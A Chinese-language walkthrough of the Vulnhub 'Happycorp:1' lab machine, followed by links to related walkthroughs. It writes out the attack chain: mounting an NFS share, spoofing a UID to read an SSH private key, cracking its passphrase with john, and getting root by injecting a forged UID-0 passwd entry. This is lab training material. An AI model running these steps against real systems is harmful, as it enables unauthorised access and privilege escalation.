Happycorp:1 Vulnhub Walkthrough

靶机链接:

https://www.vulnhub.com/entry/happycorp-1,296/

网络主机扫描:::



主机端口扫描:



NFS文件系统,尝试挂载试试

mount -t nfs 10.10.202.135:/home/karl /mnt



提示没权限打开。这里暂时放一放,看看HTTP方面,有个admin.php后台能不能上传,拿shell

web页面收集用户信息:

heather 提示密码错误

carolyn 账户不存在

rodney 账户不存在

jennifer 账户不存在

存在账户枚举,这里进行爆破top 500 weak password 没成功,放弃

尝试post username SQL注入,失败







继续看看NFS如何能读取到.SSH文件夹下的内容

尝试看下UID,我们能否创建UID相同的用户去读取文件呢

╰─ groupadd --gid 1001 test

╰─ useradd --uid 1001 --group test pentest



获取到了秘钥,复制下来,保存成文件,尝试使用用户karl用户登录,结果。。。。



这秘钥密码是啥,先爆破试试,工具 ssh2john.py

https://github.com/koboi137/john

python ssh2john.py /root/key.txt > /root/sshkey_login

╰─ john --wordlist=/usr/share/wordlists/rockyou.txt sshkey_login



成功登录

接下来就是进行提权操作,不是标准的shell,这里重新连接,指定shell

╰─ ssh -i key.txt karl@10.10.202.135 -t "/bin/sh"



find / -perm -u=s -type f 2>/dev/null







这里的思路就是复制passwd文件,复制到NFS文件共享目录,然后增加明文密码权限,然后复制回去替换,切换用户,获取root权限

openssl passwd -1 -salt hack404 pass123

$1$hack404$auqhHGf8QPcNJkxkSEm1O0

hack404:$1$hack404$auqhHGf8QPcNJkxkSEm1O0:0:0:root:/root:/bin/bash



登录成功去看下amdin.php文件的密码到底是什么玩意

登录试试





感觉有包含漏洞

OVER !!!

Happycorp:1 Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

- AI: Web: 2 Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...

随机推荐

- 整理OD一些快捷键和零碎知识点

第一次记录:2019.9.15 完成了近期基本知识点的记录 第二次记录:2019.9.16 更新VB和的Delphi的汇编代码特点 介绍几个快捷键: Alt+B 断点编辑器,空格键可切换断点状态 ct ...

- SpringBoot配置国际化

1).国际化 1).编写国际化配置文件: 2).使用ResourceBundleMessageSource管理国际化资源文件 3).在页面使用fmt:message取出国际化内容 步骤: 1).编写国 ...

- 【故障公告】SQL语句执行超时引发网站首页访问故障

非常抱歉,今天早上 6:37~8:15 期间,由于获取网站首页博文列表的 SQL 语句出现突发的查询超时问题,造成访问网站首页时出现 500 错误,由此给您带来麻烦,请您谅解. 故障的情况是这样的. ...

- java操作数组转list集合删除元素报错ConcurrentModificationException

public static void main(String[] args) { ArrayList<String> list = new ArrayList<String>( ...

- Git 初级使用 windows & Ubuntu

目的:有一段代码要进行几个人同时维护,但是传来传去不方便,所以希望在github上实现,前提是每台机器都有git 在github 上新建一个项目 然后会看到,大体上就按这执行就可以 在Windows系 ...

- MySQL5.7 中的query_cache_size

摘自:http://jackyrong.iteye.com/blog/2173523 1 原理 MySQL查询缓存保存查询返回的完整结果.当查询命中该缓存,会立刻返回结果,跳过了解析,优化和执行 ...

- 下载 安装MYsql 服务器

摘自 https://blog.csdn.net/youxianzide/article/details/85319106 https://www.2cto.com/database/201805/7 ...

- 手把手写框架入门(一) | 核心拦截器DispatchFilter实现

前言 1Filter实现框架拦截 1配置自定义Filter 2创建一个Filter 3创建一个ActionMapping 4创建一个ActionMapper 5创建一个WebExecutor 6创建测 ...

- 文件系统(01):基于SpringBoot框架,管理Excel和PDF文件类型

本文源码:GitHub·点这里 || GitEE·点这里 一.文档类型简介 1.Excel文档 Excel一款电子表格软件.直观的界面.出色的计算功能和图表工具,在系统开发中,经常用来把数据转存到Ex ...

- Java 并发包中的高级同步工具

Java 并发包中的高级同步工具 Java 中的并发包指的是 java.util.concurrent(简称 JUC)包和其子包下的类和接口,它为 Java 的并发提供了各种功能支持,比如: 提供了线 ...